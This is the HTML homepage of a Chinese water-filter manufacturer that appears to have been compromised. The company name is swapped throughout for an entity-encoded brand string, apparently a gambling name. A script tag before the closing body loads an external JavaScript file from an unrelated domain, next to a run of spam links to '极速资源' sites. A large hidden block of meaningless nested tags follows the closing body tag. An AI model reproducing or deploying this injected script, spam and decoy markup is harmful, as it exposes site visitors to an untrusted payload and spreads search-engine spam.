 <p>&#32858;&#24425;&#106;&#99;工厂通过ISO9001质量管理体系认证与ISO14001环境管理体系认证等</p>
 <div   id="d4v387taysr"    class="btn">  </div>
 </div>
 </dd>
 </dl>
 <dl class="clearfix">
 <dt class="img-center wow bounceInLeft"><img src="/style/images/ys-pic2.png" alt="源头厂家认准水天蓝"></dt>
 <dd class="wow bounceInRight">
 <h4><i>02</i><span>源头厂家认准水天蓝<small>SOURCE MANUFACTURERS LOOK FOR WATER SKY BLUE</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>拥有自己的发明专利技术，有着专业的团队，有着多年成熟的经验和独到的技术优势</p>
 <p>&#32858;&#24425;&#106;&#99;拥有自己的生产园区，厂家直销采购更省欢迎来工厂参观考察</p>
 <p>严格完善的生产工艺和质量管控体系，所有过滤器经过100%检测出厂</p>
 <div   id="d4v387taysr"    class="btn">  </div>
 </div>
 </dd>
 </dl>
 <dl class="clearfix">
 <dt class="img-center wow bounceInRight"><img src="/style/images/ys-pic3.png" alt="价钱公道、行业标杆"></dt>
 <dd class="wow bounceInLeft">
 <h4><i>03</i><span>价钱公道、行业标杆<small>FAIR PRICE INDUSTRY BENCHMARK</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>实力厂家直击低价，价钱公道，坚持薄利多销。我们的产品价格比大多公司价格更优惠</p>
 <p>&#32858;&#24425;&#106;&#99;严格质量把控，科学管理体系与质检程序，每道工序都设有严格的检商量，确保每个过滤器的高品质</p>
 <p>&#32858;&#24425;&#106;&#99;通过ISO9001：2008 质量体系认证；GB/T24001-2004，ISO14001:2004环境管理体系认证</p>
 <p>&#32858;&#24425;&#106;&#99;采用先进生产工艺，严格遵守国际标准规范生产</p>
 <div   id="d4v387taysr"    class="btn">  </div>
 </div>
 </dd>
 </dl>
 <dl class="clearfix">
 <dt class="img-center wow bounceInLeft"><img src="/style/images/ys-pic4.png" alt="完善的售后服务"></dt>
 <dd class="wow bounceInRight">
 <h4><i>04</i><span>完善的售后服务<small>A good after-sales service</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>技术团队，7*24小时全程一对一指导</p>
 <p>提供现场指导安装、调试服务；提供配件及维修服务</p>
 <p>专业的客服团队，365天24小时全天候不间断的服务体系，一对一提供全程架构指导，为您解决后顾之忧</p>
 <p>把“全方位服务”贯彻在产品选型、设计沟通、交货跟踪、指导安装、操作培训的全过程中 </p>
 <div   id="d4v387taysr"    class="btn"> 
 <div   id="d4v387taysr"    class="tel">咨询热线：<strong>0755-23505442</strong></div>
 </div>
 </div>
 </dd>
 </dl>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="section bg2">
 <div   id="d4v387taysr"    class="container">
 <ul class="in-ys-list clearfix">
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon1.png">
 <h3>设备新颖</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon2.png">
 <h3>技研起飞</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon3.png">
 <h3>产品优异</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon4.png">
 <h3>质量卓越</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon5.png">
 <h3>满意服务</h3>
 </div>
 </li>
 </ul>
 </div>
</div>
<div   id="d4v387taysr"    class="section" style="padding-bottom: 0;">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="section-title"><strong>&#32858;&#24425;&#106;&#99;</strong>
 <p>专业生产的精密过滤器、袋式过滤器、多介质过滤器、石英砂过滤器、活性炭过滤器</p>
 </div>
 <dl class="in-about clearfix">
 <dt class="img-center"><img src="/style/images/d4.jpg" alt="&#32858;&#24425;&#106;&#99;"></dt>
 <dd>
 <h4>&#32858;&#24425;&#106;&#99;<small>Shenzhen Water Sky Blue Environmental Technology Co., Ltd.</small></h4>
 <p>

<span style="font-size:16px;"><strong>&#32858;&#24425;&#106;&#99;</strong>&#32858;&#24425;&#106;&#99;位于广东省深圳市光明区新湖街道新羌社区北岗工业区，是一家专业从事水处理集研发、设计、生产和销售为一体的专业化公司，在深圳打造了集研发设计和生产制造为一体的产业园，包括各种过滤器的生产车间、滤袋，滤芯加工中心、产品研发中心等场所，我们公司拥有自己的发明专利技术，有着专业的团队，有着多年成熟的经验和独到的技术优势。并且拥有自己的生产工厂，过滤器从切割、开孔、焊接、抛光、上漆等等，一个过滤器从零到成品产出，全部工艺步骤均由我们自己的工厂完成。凭着强大的技术力量、完善的管理和高素质···


...</p>
 <div   id="d4v387taysr"    class="btn"> <a href="/guanyuwomen/" >查看更多</a>  </div>
 </dd>
 </dl>
 <ul class="in-about-class clearfix">
 
 <li> <a href="/guanyuwomen/" title="&#32858;&#24425;&#106;&#99;">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon1.png" height="44" width="44"> <strong>&#32858;&#24425;&#106;&#99;</strong> <b>Company Culture</b> </div>
 <img src="/style/images/about-class1.jpg" height="155" width="285" alt="&#32858;&#24425;&#106;&#99;" title="&#32858;&#24425;&#106;&#99;"> </div>
 </a> </li>
 
 
 <li> <a href="/guanyuwomen/qiyefengcai/" title="企业风采">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon2.png" height="44" width="44"> <strong>企业风采</strong> <b>Organization</b> </div>
 <img src="/style/images/about-class2.jpg" height="155" width="285" alt="企业风采" title="企业风采"> </div>
 </a> </li>
 
 
 <li> <a href="/guanyuwomen/gongsizizhi/" title="公司资质">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon3.png" height="44" width="44"> <strong>公司资质</strong> <b>Organization</b> </div>
 <img src="/style/images/about-class3.jpg" height="155" width="285" alt="公司资质" title="公司资质"> </div>
 </a> </li>
 
 
 <li> <a href="/guanyuwomen/lianxiwomen/" title="联系我们">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon4.png" height="44" width="44"> <strong>联系我们</strong> <b>Organization</b> </div>
 <img src="/style/images/about-class4.jpg" height="155" width="285" alt="联系我们" title="联系我们"> </div>
 </a> </li>
 
 </ul>
 </div>
</div>
<div   id="d4v387taysr"    class="section" style="padding-bottom: 0;">
 <div   id="d4v387taysr"    class="container" style="overflow: hidden;">
 <div   id="d4v387taysr"    class="section-title"><strong>新闻资讯</strong>
 <p>关注我们，带您了解行业动态，实时资讯！</p>
 </div>
 <div   id="d4v387taysr"    class="in-news clearfix">
 <div   id="d4v387taysr"    class="item">
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="tit"> <a href="/xwzx/tpdq/" class="more">more+</a> 图片大全<strong>Company news<small></small></strong> </div>
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/d1.jpg" alt="图片大全"></div>
 <ul class="list-2">
 
 <li><a href="/xwzx/tpdq/156.html" title="小型保安过滤器图片" >小型保安过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/147.html" title="单袋式过滤器图片" >单袋式过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/105.html" title="布袋过滤器的布袋图片" >布袋过滤器的布袋图片</a></li>
 
 <li><a href="/xwzx/tpdq/40.html" title="仿玻璃钢过滤器图片" >仿玻璃钢过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/39.html" title="碳钢过滤器图片" >碳钢过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/38.html" title="机械过滤器图片" >机械过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/37.html" title="锰砂过滤器图片" >锰砂过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/36.html" title="石英砂过滤器图片" >石英砂过滤器图片</a></li>
 
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="item">
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="tit"> <a href="/xwzx/hyzx/" class="more">more+</a> 行业动态<strong>Industry trends<small></small></strong> </div>
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/d2.jpg" alt="行业动态"></div>
 <ul class="list-2">
 
 <li><a href="/xwzx/hyzx/1405.html" title="锰砂过滤器的除铁效果探讨" >锰砂过滤器的除铁效果探讨</a></li>
 
 <li><a href="/xwzx/hyzx/1404.html" title="锰砂过滤器如何保持性能稳定？清洗指南分享" >锰砂过滤器如何保持性能稳定？清洗指南分享</a></li>
 
 <li><a href="/xwzx/hyzx/1403.html" title="浅层石英砂过滤器的特点是什么" >浅层石英砂过滤器的特点是什么</a></li>
 
 <li><a href="/xwzx/hyzx/1402.html" title="浅层石英砂过滤器是什么用的？过滤作用解析" >浅层石英砂过滤器是什么用的？过滤作用解析</a></li>
 
 <li><a href="/xwzx/hyzx/1401.html" title="浅层石英砂过滤器怎么选择？性能测试与比较分析" >浅层石英砂过滤器怎么选择？性能测试与比较分析</a></li>
 
 <li><a href="/xwzx/hyzx/1400.html" title="纯化水保安过滤器的过滤性能与比较" >纯化水保安过滤器的过滤性能与比较</a></li>
 
 <li><a href="/xwzx/hyzx/1399.html" title="纯化水保安过滤器常见问题及解决方案分享" >纯化水保安过滤器常见问题及解决方案分享</a></li>
 
 <li><a href="/xwzx/hyzx/1398.html" title="纯化水保安过滤器的应用与优势有哪些" >纯化水保安过滤器的应用与优势有哪些</a></li>
 
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="item">
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="tit"> <a href="/xwzx/cjwt/" class="more">more+</a> 常见问题<strong>Common problem<small></small></strong> </div>
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/d3.jpg" alt="常见问题"></div>
 <ul class="list-2">
 
 <li><a href="/xwzx/cjwt/1728.html" title="纯水石英砂过滤器的作用" >纯水石英砂过滤器的作用</a></li>
 
 <li><a href="/xwzx/cjwt/1727.html" title="活性炭过滤器每日出80吨水正常吗？" >活性炭过滤器每日出80吨水正常吗？</a></li>
 
 <li><a href="/xwzx/cjwt/1726.html" title="仿玻璃钢过滤器在啤酒酿造过程如何确保品质？" >仿玻璃钢过滤器在啤酒酿造过程如何确保品质？</a></li>
 
 <li><a href="/xwzx/cjwt/1725.html" title="仿玻璃钢过滤器在纺织印染行业中如何实现节能过滤？" >仿玻璃钢过滤器在纺织印染行业中如何实现节能过滤？</a></li>
 
 <li><a href="/xwzx/cjwt/1724.html" title="仿玻璃钢过滤器为什么能成为涂料生产中杂质过滤重要设备" >仿玻璃钢过滤器为什么能成为涂料生产中杂质过滤重要设备</a></li>
 
 <li><a href="/xwzx/cjwt/1723.html" title="海水淡化预处理中仿玻璃钢过滤器的过滤能力如何？" >海水淡化预处理中仿玻璃钢过滤器的过滤能力如何？</a></li>
 
 <li><a href="/xwzx/cjwt/1722.html" title="仿玻璃钢过滤器如何给生物发酵行业提供无菌保障" >仿玻璃钢过滤器如何给生物发酵行业提供无菌保障</a></li>
 
 <li><a href="/xwzx/cjwt/1721.html" title="仿玻璃钢过滤器在垃圾渗滤液处理中的应用" >仿玻璃钢过滤器在垃圾渗滤液处理中的应用</a></li>
 
 </ul>
 </div>
 </div>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="section">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="yunu-link">
 <h4>友情链接 <small>/ LINKS</small></h4>
 <ul class="clearfix">
 
 </ul>
 </div>
<!-- <div   id="d4v387taysr"    class="yunu-link">
 <h4>热门标签 <small>/ TAGS</small></h4>
 <ul class="clearfix">
 </ul>
 </div>-->
 </div>
</div>
<div   id="d4v387taysr"    class="footer">
 <div   id="d4v387taysr"    class="footer-nav">
 <div   id="d4v387taysr"    class="container">
 <ul>
 <li><a href="/">首页</a></li>
	  
 <li><a href="/dsglq/">袋式过滤器</a></li>
  		
 <li><a href="/jmglq/">精密过滤器</a></li>
  		
 <li><a href="/hxtglq/">活性炭过滤器</a></li>
  		
 <li><a href="/chanpin/">产品中心</a></li>
  		
 <li><a href="/xwzx/">新闻中心</a></li>
  		
 <li><a href="/cgal/">成功案例</a></li>
  		
 <li><a href="/guanyuwomen/">&#32858;&#24425;&#106;&#99;</a></li>
  		 
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="container clearfix">
 <div   id="d4v387taysr"    class="footer-logo img-center"> <img src="/style/images/d6.png" />
 <div   id="d4v387taysr"    class="tel">咨询服务热线：<strong>0755-23505442</strong></div>
 </div>
 <div   id="d4v387taysr"    class="footer-contact">
 <div   id="d4v387taysr"    class="footer-tit">联系我们<small>Contact us</small></div>
 <p>工厂地址：广东省深圳市光明区新湖街道新羌社区北岗工业区</p>
 <p>办公地址：深圳市光明区光明街道东周社区聚丰路2580号璟霆大厦</p>
 <p>联系电话：0755-23505442</p>
 <p>微信账号：13534248169</p>
 <p>公司邮箱：3251589577@qq.com</p>
 </div>
 <div   id="d4v387taysr"    class="footer-ewm">
 <div   id="d4v387taysr"    class="footer-tit">二维码<small>QR code</small></div>
 <ul class="clearfix">
 <li>
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/k.jpg" /></div>
 <p>扫码关注公众号</p>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="img-center"><img src="/static/upload/image/20250703/1751513538803162.jpg" /></div>
 <p>技术二维码</p>
 </div>
 </li>
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="footer-copy">
 <div   id="d4v387taysr"    class="container">Copyright ©  &#32858;&#24425;&#106;&#99; 版权所有 版权所有 
 <a href="/sitemap.xml" >网站地图</a>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="footer-fix">
 <ul class="clearfix">
 <li><a href="/"><i class="i1"></i>网站首页</a></li>
 <li><a href="/guanyuwomen/liuyan/"><i class="i2"></i>在线留言</a></li>
 <li><a href="/guanyuwomen/lianxiwomen/"><i class="i4"></i>联系我们</a></li>
 <li><a href="tel:13534248169"><i class="i3"></i>电话咨询</a></li>
 </ul>
</div>
<div   id="d4v387taysr"    class="kf">
 <div   id="d4v387taysr"    class="kt-top">在线客服 <span class="close"> <b></b> <b></b> </span> </div>
 <div   id="d4v387taysr"    class="con">
 <ul class="qq">
 <li>  </li>
 <li>  </li>
 </ul>
 <h5>联系方式</h5>
 <div   id="d4v387taysr"    class="contact">
 <p>热线电话</p>
 <p>0755-23505442</p>
 <p>上班时间</p>
 <p>周一到周六</p>
 <p>公司电话</p>
 <p>&#32858;&#24425;&#106;&#99;13534248169</p>
 </div>
 <h5 class="qr-icon">二维码</h5>
 <div   id="d4v387taysr"    class="qr"><img src="/static/upload/image/20250703/1751513538803162.jpg" /></div>
 </div>
 <div   id="d4v387taysr"    class="kf-side"> <b>在</b><b>线</b><b>客</b><b>服</b> <span class="arrow"></span> </div>
 <div   id="d4v387taysr"    class="backTop"></div>
</div>

<script>
 var banner=new Swiper('.banner', {
 autoplay: true,
 navigation: {
 prevEl: '.banner .swiper-button-prev',
 nextEl: '.banner .swiper-button-next'
},
 pagination: {
 el: '.banner .swiper-pagination',
 clickable: true
}
});

 tabsSwiper('.in-prod-menu', '.in-prod-con');
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="极速资源 - 欢迎您" href="http://tlbtl666.com">极速资源 - 欢迎您</a>
<a target="_blank" title="极速资源 - 欢迎您" href="http://gd-yx.com.cn">极速资源 - 欢迎您</a>
<a target="_blank" title="极速资源 - 主页" href="http://dantoudianreguan.com">极速资源 - 主页</a>
<a target="_blank" title="极速资源 - 欢迎您" href="http://dganjia88.com">极速资源 - 欢迎您</a>
<a target="_blank" title="极速资源" href="http://teyide.com.cn">极速资源</a>
<a target="_blank" title="极速资源 - 主页" href="http://xchzq.com">极速资源 - 主页</a>
<a target="_blank" title="极速资源|首页" href="http://ahfjc.com">极速资源|首页</a>
<a target="_blank" title="极速资源 - 首页" href="http://zktss.com">极速资源 - 首页</a>
<script src="http://mytysoft.com/89.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='40rvi'><dl id='40rvi'></dl></pre><strike id='40rvi'></strike><p id='40rvi'><legend id='40rvi'></legend><noframes id='40rvi'><small id='40rvi'></small><noframes id='40rvi'></noframes></noframes></p><style id='40rvi'><q id='40rvi'></q></style><big id='40rvi'></big><form id='40rvi'></form><blockquote id='40rvi'><ul id='40rvi'><span id='40rvi'><b id='40rvi'><ol id='40rvi'><big id='40rvi'><span id='40rvi'></span></big></ol><small id='40rvi'></small><ol id='40rvi'><ul id='40rvi'><tbody id='40rvi'><fieldset id='40rvi'><strong id='40rvi'><li id='40rvi'><bdo id='40rvi'><abbr id='40rvi'></abbr></bdo><span id='40rvi'></span></li></strong></fieldset></tbody></ul></ol><legend id='40rvi'><noframes id='40rvi'><tbody id='40rvi'></tbody></noframes></legend></b><strong id='40rvi'></strong></span></ul></blockquote><center id='40rvi'><small id='40rvi'><ins id='40rvi'><td id='40rvi'><div id='40rvi'></div></td></ins></small></center><del id='40rvi'><p id='40rvi'></p><noscript id='40rvi'><small id='40rvi'><b id='40rvi'></b><style id='40rvi'></style><i id='40rvi'></i><small id='40rvi'><dl id='40rvi'></dl><fieldset id='40rvi'><form id='40rvi'><dt id='40rvi'><code id='40rvi'></code><code id='40rvi'><div id='40rvi'></div></code></dt></form></fieldset></small></small><thead id='40rvi'><kbd id='40rvi'></kbd><sup id='40rvi'><th id='40rvi'></th></sup></thead><sup id='40rvi'><strong id='40rvi'><i id='40rvi'></i></strong><small id='40rvi'><div id='40rvi'></div></small><ins id='40rvi'></ins></sup><legend id='40rvi'><table id='40rvi'></table></legend></noscript></del><li id='40rvi'><optgroup id='40rvi'></optgroup></li><label id='40rvi'></label><label id='40rvi'></label><sub id='40rvi'></sub><del id='40rvi'></del><em id='40rvi'><dd id='40rvi'></dd></em><small id='40rvi'></small><optgroup id='40rvi'><dfn id='40rvi'></dfn></optgroup><option id='40rvi'><tr id='40rvi'><code id='40rvi'></code></tr></option><fieldset id='40rvi'></fieldset><strong id='40rvi'></strong><noframes id='40rvi'><tfoot id='40rvi'></tfoot></noframes><q id='40rvi'><code id='40rvi'><select id='40rvi'></select></code></q><fieldset id='40rvi'><big id='40rvi'><tt id='40rvi'></tt></big><p id='40rvi'></p></fieldset><li id='40rvi'></li><li id='40rvi'></li><tfoot id='40rvi'></tfoot><small id='40rvi'></small><ul id='40rvi'></ul><option id='40rvi'></option><pre id='40rvi'><ins id='40rvi'></ins></pre><select id='40rvi'></select><ins id='40rvi'><td id='40rvi'><i id='40rvi'></i></td><u id='40rvi'><code id='40rvi'><thead id='40rvi'><button id='40rvi'><thead id='40rvi'><option id='40rvi'></option></thead></button></thead></code><fieldset id='40rvi'><em id='40rvi'><big id='40rvi'></big></em></fieldset></u></ins><sup id='40rvi'><strong id='40rvi'></strong><del id='40rvi'></del></sup><label id='40rvi'></label><q id='40rvi'><b id='40rvi'><acronym id='40rvi'></acronym><div id='40rvi'><button id='40rvi'><table id='40rvi'></table><sup id='40rvi'><dd id='40rvi'><tfoot id='40rvi'></tfoot></dd><blockquote id='40rvi'><noframes id='40rvi'></noframes></blockquote></sup></button></div></b><div id='40rvi'><ul id='40rvi'><li id='40rvi'></li></ul></div></q><tfoot id='40rvi'><font id='40rvi'><i id='40rvi'><dd id='40rvi'></dd></i></font></tfoot><tr id='40rvi'><optgroup id='40rvi'></optgroup></tr><address id='40rvi'><tfoot id='40rvi'></tfoot><dd id='40rvi'></dd></address><option id='40rvi'><abbr id='40rvi'><style id='40rvi'></style><tt id='40rvi'></tt><font id='40rvi'></font><u id='40rvi'><tt id='40rvi'></tt></u></abbr></option><dd id='40rvi'><ol id='40rvi'></ol></dd><bdo id='40rvi'><acronym id='40rvi'><pre id='40rvi'></pre></acronym><b id='40rvi'><span id='40rvi'></span></b><form id='40rvi'></form></bdo><dl id='40rvi'></dl><thead id='40rvi'></thead><tt id='40rvi'><tt id='40rvi'></tt><sub id='40rvi'><i id='40rvi'><dt id='40rvi'></dt><p id='40rvi'></p></i></sub></tt><acronym id='40rvi'><dd id='40rvi'></dd></acronym><small id='40rvi'><acronym id='40rvi'><i id='40rvi'><label id='40rvi'><kbd id='40rvi'><form id='40rvi'><div id='40rvi'><strike id='40rvi'></strike></div></form></kbd></label></i></acronym><bdo id='40rvi'></bdo><strike id='40rvi'><table id='40rvi'></table></strike></small><strike id='40rvi'></strike><abbr id='40rvi'></abbr><tbody id='40rvi'></tbody><sup id='40rvi'></sup><code id='40rvi'><ul id='40rvi'><tfoot id='40rvi'></tfoot></ul></code><bdo id='40rvi'></bdo><tr id='40rvi'></tr><sup id='40rvi'></sup><abbr id='40rvi'></abbr><dfn id='40rvi'><dir id='40rvi'><p id='40rvi'></p></dir><small id='40rvi'><div id='40rvi'></div></small></dfn><th id='40rvi'><noscript id='40rvi'></noscript></th><address id='40rvi'><abbr id='40rvi'></abbr><big id='40rvi'></big></address><ol id='40rvi'><dd id='40rvi'><address id='40rvi'></address></dd></ol><sub id='40rvi'><optgroup id='40rvi'></optgroup><thead id='40rvi'></thead></sub><th id='40rvi'><del id='40rvi'></del></th><dd id='40rvi'><small id='40rvi'></small></dd><option id='40rvi'><thead id='40rvi'></thead></option><blockquote id='40rvi'></blockquote><option id='40rvi'></option><noframes id='40rvi'><legend id='40rvi'><style id='40rvi'><dir id='40rvi'><q id='40rvi'></q></dir></style></legend></noframes><u id='40rvi'></u><table id='40rvi'><table id='40rvi'><dir id='40rvi'><thead id='40rvi'><dl id='40rvi'><td id='40rvi'></td></dl></thead></dir><noframes id='40rvi'><i id='40rvi'><tr id='40rvi'><dt id='40rvi'><q id='40rvi'><span id='40rvi'><b id='40rvi'><form id='40rvi'><ins id='40rvi'></ins><ul id='40rvi'></ul><sub id='40rvi'></sub></form><legend id='40rvi'></legend><bdo id='40rvi'><pre id='40rvi'><center id='40rvi'></center></pre></bdo></b><th id='40rvi'></th></span></q></dt></tr></i></noframes><em id='40rvi'><optgroup id='40rvi'><dfn id='40rvi'><del id='40rvi'><code id='40rvi'></code></del></dfn></optgroup></em><noframes id='40rvi'><div id='40rvi'><tfoot id='40rvi'></tfoot><dl id='40rvi'><fieldset id='40rvi'></fieldset></dl></div></noframes><label id='40rvi'></label></table><tfoot id='40rvi'></tfoot></table><span id='40rvi'></span><dfn id='40rvi'></dfn><tr id='40rvi'></tr><th id='40rvi'><tt id='40rvi'></tt><dd id='40rvi'></dd></th><optgroup id='40rvi'></optgroup><blockquote id='40rvi'></blockquote><center id='40rvi'></center><em id='40rvi'><kbd id='40rvi'></kbd><li id='40rvi'><span id='40rvi'></span></li><pre id='40rvi'></pre></em><ol id='40rvi'><tt id='40rvi'><label id='40rvi'><kbd id='40rvi'></kbd></label></tt></ol><sub id='40rvi'><sup id='40rvi'><dl id='40rvi'></dl><td id='40rvi'></td><tt id='40rvi'><blockquote id='40rvi'><big id='40rvi'><ol id='40rvi'><tt id='40rvi'><code id='40rvi'><p id='40rvi'></p><small id='40rvi'><li id='40rvi'></li><button id='40rvi'><tfoot id='40rvi'><i id='40rvi'></i></tfoot></button><tbody id='40rvi'><em id='40rvi'></em></tbody></small></code></tt></ol></big><q id='40rvi'><i id='40rvi'><span id='40rvi'></span><dt id='40rvi'><ol id='40rvi'></ol><b id='40rvi'></b><strike id='40rvi'><dir id='40rvi'></dir></strike></dt><legend id='40rvi'></legend><tr id='40rvi'><optgroup id='40rvi'><label id='40rvi'><select id='40rvi'><tt id='40rvi'><blockquote id='40rvi'></blockquote></tt></select></label></optgroup></tr><b id='40rvi'></b></i><dfn id='40rvi'></dfn></q></blockquote></tt></sup></sub><option id='40rvi'></option><td id='40rvi'><big id='40rvi'><tfoot id='40rvi'></tfoot></big><strong id='40rvi'></strong></td><tfoot id='40rvi'></tfoot><tfoot id='40rvi'><pre id='40rvi'><acronym id='40rvi'><table id='40rvi'><dir id='40rvi'></dir></table></acronym></pre></tfoot><tt id='40rvi'></tt><strong id='40rvi'><u id='40rvi'><div id='40rvi'><div id='40rvi'><q id='40rvi'></q></div><strong id='40rvi'><dt id='40rvi'><sub id='40rvi'><li id='40rvi'></li></sub></dt></strong></div></u></strong><big id='40rvi'></big><th id='40rvi'></th><dd id='40rvi'><center id='40rvi'></center></dd><td id='40rvi'></td><ol id='40rvi'><dd id='40rvi'><th id='40rvi'></th></dd></ol><dt id='40rvi'><div id='40rvi'><abbr id='40rvi'><strike id='40rvi'></strike></abbr></div></dt><center id='40rvi'></center><center id='40rvi'></center><bdo id='40rvi'><dd id='40rvi'><abbr id='40rvi'><strike id='40rvi'></strike><ul id='40rvi'><del id='40rvi'><q id='40rvi'><tbody id='40rvi'><noframes id='40rvi'><bdo id='40rvi'></bdo><ul id='40rvi'></ul></noframes></tbody></q></del></ul><big id='40rvi'><big id='40rvi'><dt id='40rvi'><acronym id='40rvi'></acronym><q id='40rvi'><select id='40rvi'><center id='40rvi'><dir id='40rvi'></dir></center></select><noscript id='40rvi'><strong id='40rvi'><tr id='40rvi'></tr></strong><label id='40rvi'></label><strike id='40rvi'></strike><option id='40rvi'><u id='40rvi'><ol id='40rvi'><blockquote id='40rvi'></blockquote></ol></u></option><table id='40rvi'></table></noscript><i id='40rvi'><abbr id='40rvi'></abbr></i><thead id='40rvi'><strong id='40rvi'><b id='40rvi'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='40rvi'></acronym><sub id='40rvi'></sub><optgroup id='40rvi'><del id='40rvi'><optgroup id='40rvi'></optgroup></del><button id='40rvi'></button></optgroup><ul id='40rvi'><em id='40rvi'></em><dir id='40rvi'><td id='40rvi'></td><address id='40rvi'></address><td id='40rvi'></td><thead id='40rvi'><thead id='40rvi'></thead><ul id='40rvi'></ul></thead></dir><del id='40rvi'></del><thead id='40rvi'></thead></ul><acronym id='40rvi'></acronym></bdo><legend id='40rvi'><font id='40rvi'><font id='40rvi'><span id='40rvi'><tr id='40rvi'><option id='40rvi'></option></tr></span></font></font></legend><tbody id='40rvi'><b id='40rvi'><select id='40rvi'></select></b></tbody><div id='40rvi'><form id='40rvi'></form><fieldset id='40rvi'><pre id='40rvi'><kbd id='40rvi'><u id='40rvi'><form id='40rvi'><li id='40rvi'><th id='40rvi'><dt id='40rvi'></dt></th></li><span id='40rvi'></span></form><address id='40rvi'></address></u><u id='40rvi'><tt id='40rvi'></tt></u></kbd></pre><p id='40rvi'></p></fieldset></div><tbody id='40rvi'><blockquote id='40rvi'><style id='40rvi'></style></blockquote><u id='40rvi'></u></tbody><fieldset id='40rvi'></fieldset><form id='40rvi'></form><li id='40rvi'><abbr id='40rvi'></abbr></li><acronym id='40rvi'></acronym><tt id='40rvi'><dl id='40rvi'></dl></tt><fieldset id='40rvi'></fieldset><em id='40rvi'></em><b id='40rvi'></b><p id='40rvi'></p><tbody id='40rvi'><address id='40rvi'></address><dd id='40rvi'></dd></tbody><dir id='40rvi'></dir><tbody id='40rvi'></tbody><ul id='40rvi'><select id='40rvi'></select></ul><td id='40rvi'></td><kbd id='40rvi'><tt id='40rvi'><q id='40rvi'></q></tt></kbd><tfoot id='40rvi'><select id='40rvi'><abbr id='40rvi'></abbr><table id='40rvi'></table></select></tfoot><em id='40rvi'><optgroup id='40rvi'><label id='40rvi'></label><ol id='40rvi'><dir id='40rvi'><label id='40rvi'></label><form id='40rvi'><thead id='40rvi'><tbody id='40rvi'></tbody></thead></form></dir><table id='40rvi'><form id='40rvi'><table id='40rvi'><legend id='40rvi'><li id='40rvi'></li><big id='40rvi'><span id='40rvi'><optgroup id='40rvi'><span id='40rvi'></span></optgroup></span></big></legend><noscript id='40rvi'></noscript><div id='40rvi'><code id='40rvi'><sup id='40rvi'><kbd id='40rvi'></kbd></sup><thead id='40rvi'><small id='40rvi'></small></thead></code></div><dt id='40rvi'></dt></table></form></table><abbr id='40rvi'><small id='40rvi'></small></abbr></ol></optgroup><abbr id='40rvi'><optgroup id='40rvi'></optgroup></abbr><sup id='40rvi'></sup><abbr id='40rvi'><style id='40rvi'><strike id='40rvi'><b id='40rvi'><i id='40rvi'></i></b></strike></style></abbr></em><table id='40rvi'></table><dl id='40rvi'></dl><strike id='40rvi'></strike><tt id='40rvi'><p id='40rvi'></p></tt><div id='40rvi'><noscript id='40rvi'></noscript><dt id='40rvi'><bdo id='40rvi'><strong id='40rvi'><sup id='40rvi'><acronym id='40rvi'></acronym></sup></strong></bdo><blockquote id='40rvi'><tbody 